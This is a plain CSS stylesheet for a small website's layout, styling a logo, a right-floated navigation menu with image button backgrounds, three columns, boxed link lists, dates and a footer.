#logo { margin: 10px 0 20px 0; width: 340px; float: left; }
	#logo p { margin: 0; }
#menu { float: right; padding: 40px 0 0; margin: 0 0 38px; }
	#menu li { font-size: 1.1em; display: inline; }
	#menu li a { float: left; width: 87px; padding: 2px 0 7px; text-align: center; margin: 0 0 0 10px; color: #636365;  }
	#menu li a.current { background: #fff url(images/button.gif) no-repeat; color: #fff; }
	#menu li a:hover { text-decoration: none; color: #000; background: #fff url(images/button_grey.gif) no-repeat; }
.clear { clear: both; }
.caption { background: #fff url(images/title.gif) no-repeat; padding: 2px 0 0 18px; height: 35px; color: #fff;  }
	.caption p { margin: 0; }
#left { margin: 0 0 20px; clear: left; width: 200px; float: left; }
.box { background: #eee; }
#left img { padding: 6px; border-right: 1px solid #ccc; border-bottom: 1px solid #ccc; background: #fff;}
.smallthumb { width: 109px; }
#center { width: 600px; float: left; margin: 0 0 20px 15px; }
#right { float: right; width: 200px;}
	.date { font-size: .8em; border-top: 1px solid #eee; padding: 5px 0 0; }
.box { background: #eee; padding: 10px; }
.box li { list-style: none; border-bottom: 1px dotted #ccc; line-height: 26px; }
.box li a { padding: 0 5px; }
#footer { font-size: .84em; clear: both; padding: 5px; background: #eee; }
#footer a { color: #444; }
.reklright { FONT: Tahoma, Geneva, sans-serif; font-size:11pt; }